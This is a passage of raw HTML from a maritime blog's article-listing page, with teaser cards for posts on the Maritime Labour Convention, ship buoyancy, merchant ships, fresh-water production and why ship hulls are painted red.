																							<a href="https://marinefriend.com/international-maritime-labour-convention-why-its-important-and-how-it-affects-your-shipping-business/" rel="bookmark">
												<div class="arya-widget-feat2-right-cont left relative">
													<div class="arya-widget-feat2-right-img left relative">
																													<img width="400" height="240" src="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-400x240.webp" class="arya-reg-img lazy not-transparent wp-post-image" alt="Maritime Labour Convention" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-400x240.webp 400w, https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-1000x600.webp 1000w, https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="40599b" style="--dominant-color: #40599b;" data-attachment-id="2123" data-permalink="https://marinefriend.com/international-maritime-labour-convention-why-its-important-and-how-it-affects-your-shipping-business/marinefriend-com/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-jpg.webp" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Maritime Labour Convention" data-image-description="&lt;p&gt;Maritime Labour Convention&lt;/p&gt;
" data-image-caption="&lt;p&gt;Maritime Labour Convention&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-300x158.webp" data-large-file="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-1024x538.webp" title="International Maritime Labour Convention, Why It&#039;s Important and How it Affects Your Shipping Business 6">															<img width="80" height="80" src="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-80x80.webp" class="arya-mob-img lazy not-transparent wp-post-image" alt="Maritime Labour Convention" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-80x80.webp 80w, https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-150x150.webp 150w, https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-640x630.webp 640w, https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-96x96.webp 96w" sizes="(max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="40599b" style="--dominant-color: #40599b;" data-attachment-id="2123" data-permalink="https://marinefriend.com/international-maritime-labour-convention-why-its-important-and-how-it-affects-your-shipping-business/marinefriend-com/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-jpg.webp" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Maritime Labour Convention" data-image-description="&lt;p&gt;Maritime Labour Convention&lt;/p&gt;
" data-image-caption="&lt;p&gt;Maritime Labour Convention&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-300x158.webp" data-large-file="https://marinefriend.com/wp-content/uploads/2022/08/marinefriend.com_-1024x538.webp" title="International Maritime Labour Convention, Why It&#039;s Important and How it Affects Your Shipping Business 7">																																									</div><!--arya-widget-feat2-right-img-->
													<div class="arya-widget-feat2-right-text left relative">
														<div class="arya-cat-date-wrap left relative">
															<span class="arya-cd-cat left relative">MARINE FACTS</span><span class="arya-cd-date left relative">3 years ago</span>
														</div><!--arya-cat-date-wrap-->
														<h2>International Maritime Labour Convention, Why It&#8217;s Important and How it Affects Your Shipping Business</h2>
													</div><!--arya-widget-feat2-right-text-->
												</div><!--arya-widget-feat2-right-cont-->
												</a>
																					</div><!--arya-widget-feat2-right-main-->
									</div><!--arya-widget-feat2-right-->
								</div><!--arya-cat-feat-wrap-->
																										<ul class="arya-blog-story-list left relative infinite-content">
																											<li class="arya-blog-story-wrap left relative infinite-post">
											<a href="https://marinefriend.com/why-a-ship-floats-and-a-screw-sinks-in-the-water/" rel="bookmark">
																							<div class="arya-blog-story-out relative">
													<div class="arya-blog-story-img left relative">
														<img width="400" height="240" src="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-400x240.jpg" class="arya-reg-img lazy wp-post-image" alt="Why a Ship floats and a screw Sinks in the Water" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-400x240.jpg 400w, https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-1000x600.jpg 1000w, https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="695" data-permalink="https://marinefriend.com/why-a-ship-floats-and-a-screw-sinks-in-the-water/work-from-home-freelance-blog-banner-27/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27.jpg" data-orig-size="2240,1260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Why a Ship floats and a screw Sinks in the Water" data-image-description="" data-image-caption="" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-300x169.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-1024x576.jpg" title="Why a Ship floats and a screw Sinks in the Water 8">														<img width="80" height="80" src="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-80x80.jpg" class="arya-mob-img lazy wp-post-image" alt="Why a Ship floats and a screw Sinks in the Water" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-80x80.jpg 80w, https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" data-attachment-id="695" data-permalink="https://marinefriend.com/why-a-ship-floats-and-a-screw-sinks-in-the-water/work-from-home-freelance-blog-banner-27/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27.jpg" data-orig-size="2240,1260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Why a Ship floats and a screw Sinks in the Water" data-image-description="" data-image-caption="" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-300x169.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/03/Work-From-Home-Freelance-Blog-Banner-27-1024x576.jpg" title="Why a Ship floats and a screw Sinks in the Water 9">																											</div><!--arya-blog-story-img-->
													<div class="arya-blog-story-in">
														<div class="arya-blog-story-text left relative">
															<div class="arya-cat-date-wrap left relative">
																																	<span class="arya-cd-cat left relative">MARINE FACTS</span><span class="arya-cd-date left relative">4 years ago</span>
																															</div><!--arya-cat-date-wrap-->
															<h2>Why a Ship floats and a screw Sinks in the Water</h2>
															<p>Why a Ship floats and a screw Sinks in the Water Your answer to the question may be very simple. Buoyancy or Simply Upthrust of Sea...</p>
														</div><!--arya-blog-story-text-->
													</div><!--arya-blog-story-in-->
												</div><!--arya-blog-story-out-->
																						</a>
										</li><!--arya-blog-story-wrap-->
																																																							<li class="arya-blog-story-wrap left relative infinite-post">
											<a href="https://marinefriend.com/what-is-merchant-ship/" rel="bookmark">
																							<div class="arya-blog-story-out relative">
													<div class="arya-blog-story-img left relative">
														<img width="400" height="240" src="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16-400x240.jpg" class="arya-reg-img lazy wp-post-image" alt="What-is-Merchant-Marine" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16-400x240.jpg 400w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="256" data-permalink="https://marinefriend.com/what-is-merchant-ship/violet-and-white-covid-19-illustrative-frontliners-facebook-post-16/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16.jpg" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="What-is-Merchant-Marine" data-image-description="" data-image-caption="&lt;p&gt;What-is-Merchant-Marine&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16-300x251.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16.jpg" title="What is Merchant Ship? 11">														<img width="80" height="80" src="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16-80x80.jpg" class="arya-mob-img lazy wp-post-image" alt="What-is-Merchant-Marine" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16-80x80.jpg 80w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" data-attachment-id="256" data-permalink="https://marinefriend.com/what-is-merchant-ship/violet-and-white-covid-19-illustrative-frontliners-facebook-post-16/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16.jpg" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="What-is-Merchant-Marine" data-image-description="" data-image-caption="&lt;p&gt;What-is-Merchant-Marine&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16-300x251.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-16.jpg" title="What is Merchant Ship? 12">																											</div><!--arya-blog-story-img-->
													<div class="arya-blog-story-in">
														<div class="arya-blog-story-text left relative">
															<div class="arya-cat-date-wrap left relative">
																																	<span class="arya-cd-cat left relative">MARINE FACTS</span><span class="arya-cd-date left relative">4 years ago</span>
																															</div><!--arya-cat-date-wrap-->
															<h2>What is Merchant Ship?</h2>
															<p>As a Merchant Marine Officer(MERCHANT SHIP), you will work on the many types of ships that make up the commercial shipping industry in the UK. The...</p>
														</div><!--arya-blog-story-text-->
													</div><!--arya-blog-story-in-->
												</div><!--arya-blog-story-out-->
																						</a>
										</li><!--arya-blog-story-wrap-->
																																																							<li class="arya-blog-story-wrap left relative infinite-post">
											<a href="https://marinefriend.com/12-famous-myths-about-merchant-navy-ships/" rel="bookmark">
																							<div class="arya-blog-story-out relative">
													<div class="arya-blog-story-img left relative">
														<img width="400" height="240" src="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-400x240.jpg" class="arya-reg-img lazy wp-post-image" alt="Merchant Navy" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-400x240.jpg 400w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="128" data-permalink="https://marinefriend.com/how-do-we-produce-fresh-water-on-ships/violet-and-white-covid-19-illustrative-frontliners-facebook-post-13/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13.jpg" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Merchant Navy" data-image-description="" data-image-caption="" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-300x251.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13.jpg" title="12 Famous Myths About Merchant Navy &amp; SHIPS 13">														<img width="80" height="80" src="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-80x80.jpg" class="arya-mob-img lazy wp-post-image" alt="Merchant Navy" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-80x80.jpg 80w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-150x150.jpg 150w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-96x96.jpg 96w" sizes="(max-width: 80px) 100vw, 80px" data-attachment-id="128" data-permalink="https://marinefriend.com/how-do-we-produce-fresh-water-on-ships/violet-and-white-covid-19-illustrative-frontliners-facebook-post-13/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13.jpg" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Merchant Navy" data-image-description="" data-image-caption="" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-300x251.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13.jpg" title="12 Famous Myths About Merchant Navy &amp; SHIPS 14">																											</div><!--arya-blog-story-img-->
													<div class="arya-blog-story-in">
														<div class="arya-blog-story-text left relative">
															<div class="arya-cat-date-wrap left relative">
																																	<span class="arya-cd-cat left relative">MARINE FACTS</span><span class="arya-cd-date left relative">4 years ago</span>
																															</div><!--arya-cat-date-wrap-->
															<h2>12 Famous Myths About Merchant Navy &#038; SHIPS</h2>
															<p>12 Famous Myths About Merchant Navy &amp; SHIPS I agree that ship selling activities are not uncommon. Most people don&#8217;t know many details about it. they...</p>
														</div><!--arya-blog-story-text-->
													</div><!--arya-blog-story-in-->
												</div><!--arya-blog-story-out-->
																						</a>
										</li><!--arya-blog-story-wrap-->
																												<li class="arya-blog-story-wrap left relative infinite-post" style="padding-top: 10px;">
									    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3638609930751431"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-d7-8w+8f+p0-o1"
     data-ad-client="ca-pub-3638609930751431"
     data-ad-slot="8808238783"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>									</li><!--arya-ads-->
																																													<li class="arya-blog-story-wrap left relative infinite-post">
											<a href="https://marinefriend.com/how-do-we-produce-fresh-water-on-ships/" rel="bookmark">
																							<div class="arya-blog-story-out relative">
													<div class="arya-blog-story-img left relative">
														<img width="400" height="240" src="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-400x240.jpg" class="arya-reg-img lazy wp-post-image" alt="Merchant Navy" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-400x240.jpg 400w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="128" data-permalink="https://marinefriend.com/how-do-we-produce-fresh-water-on-ships/violet-and-white-covid-19-illustrative-frontliners-facebook-post-13/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13.jpg" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Merchant Navy" data-image-description="" data-image-caption="" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-300x251.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13.jpg" title="How do we produce fresh water on ships. 15">														<img width="80" height="80" src="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-80x80.jpg" class="arya-mob-img lazy wp-post-image" alt="Merchant Navy" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-80x80.jpg 80w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-150x150.jpg 150w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-96x96.jpg 96w" sizes="(max-width: 80px) 100vw, 80px" data-attachment-id="128" data-permalink="https://marinefriend.com/how-do-we-produce-fresh-water-on-ships/violet-and-white-covid-19-illustrative-frontliners-facebook-post-13/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13.jpg" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Merchant Navy" data-image-description="" data-image-caption="" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13-300x251.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-13.jpg" title="How do we produce fresh water on ships. 16">																											</div><!--arya-blog-story-img-->
													<div class="arya-blog-story-in">
														<div class="arya-blog-story-text left relative">
															<div class="arya-cat-date-wrap left relative">
																																	<span class="arya-cd-cat left relative">MARINE FACTS</span><span class="arya-cd-date left relative">4 years ago</span>
																															</div><!--arya-cat-date-wrap-->
															<h2>How do we produce fresh water on ships.</h2>
															<p>How do we produce Fresh Water On Ships? If you see behind me you&#8217;ll see a lot of water but as one English poet said &#8220;Water...</p>
														</div><!--arya-blog-story-text-->
													</div><!--arya-blog-story-in-->
												</div><!--arya-blog-story-out-->
																						</a>
										</li><!--arya-blog-story-wrap-->
																																																							<li class="arya-blog-story-wrap left relative infinite-post">
											<a href="https://marinefriend.com/ships-dont-travel-in-a-straight-line-why/" rel="bookmark">
																							<div class="arya-blog-story-out relative">
													<div class="arya-blog-story-img left relative">
														<img width="400" height="240" src="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-400x240.jpg" class="arya-reg-img lazy wp-post-image" alt="SHIPS don&#039;t travel in a STRAIGHT LINE why?" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-400x240.jpg 400w, https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-1000x600.jpg 1000w, https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="388" data-permalink="https://marinefriend.com/ships-dont-travel-in-a-straight-line-why/work-from-home-freelance-blog-banner-1/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1.jpg" data-orig-size="2240,1260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="SHIPS don&amp;#8217;t travel in a STRAIGHT LINE why?" data-image-description="&lt;p&gt;SHIPS don&amp;#8217;t travel in a STRAIGHT LINE why?&lt;/p&gt;
" data-image-caption="&lt;p&gt;SHIPS don&amp;#8217;t travel in a STRAIGHT LINE why?&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-300x169.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-1024x576.jpg" title="SHIPS don&#039;t travel in a STRAIGHT LINE why? 17">														<img width="80" height="80" src="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-80x80.jpg" class="arya-mob-img lazy wp-post-image" alt="SHIPS don&#039;t travel in a STRAIGHT LINE why?" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-80x80.jpg 80w, https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" data-attachment-id="388" data-permalink="https://marinefriend.com/ships-dont-travel-in-a-straight-line-why/work-from-home-freelance-blog-banner-1/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1.jpg" data-orig-size="2240,1260" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="SHIPS don&amp;#8217;t travel in a STRAIGHT LINE why?" data-image-description="&lt;p&gt;SHIPS don&amp;#8217;t travel in a STRAIGHT LINE why?&lt;/p&gt;
" data-image-caption="&lt;p&gt;SHIPS don&amp;#8217;t travel in a STRAIGHT LINE why?&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-300x169.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Work-From-Home-Freelance-Blog-Banner-1-1024x576.jpg" title="SHIPS don&#039;t travel in a STRAIGHT LINE why? 18">																											</div><!--arya-blog-story-img-->
													<div class="arya-blog-story-in">
														<div class="arya-blog-story-text left relative">
															<div class="arya-cat-date-wrap left relative">
																																	<span class="arya-cd-cat left relative">MARINE FACTS</span><span class="arya-cd-date left relative">4 years ago</span>
																															</div><!--arya-cat-date-wrap-->
															<h2>SHIPS don&#8217;t travel in a STRAIGHT LINE why?</h2>
															<p>SHIPS don&#8217;t travel in a STRAIGHT LINE why? when we travel from one country to another, our ships don&#8217;t travel in a straight line. Ships don&#8217;t...</p>
														</div><!--arya-blog-story-text-->
													</div><!--arya-blog-story-in-->
												</div><!--arya-blog-story-out-->
																						</a>
										</li><!--arya-blog-story-wrap-->
																																																							<li class="arya-blog-story-wrap left relative infinite-post">
											<a href="https://marinefriend.com/why-a-ships-bottom-is-painted-red/" rel="bookmark">
																							<div class="arya-blog-story-out relative">
													<div class="arya-blog-story-img left relative">
														<img width="400" height="240" src="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-400x240.jpg" class="arya-reg-img lazy wp-post-image" alt="Why a Ship&#039;s bottom is Painted Red" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-400x240.jpg 400w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="70" data-permalink="https://marinefriend.com/why-a-ships-bottom-is-painted-red/violet-and-white-covid-19-illustrative-frontliners-facebook-post-2/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2.jpg" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Why a Ship&amp;#8217;s bottom is Painted Red" data-image-description="" data-image-caption="&lt;p&gt;Why a Ship&amp;#8217;s bottom is Painted Red&lt;/p&gt;
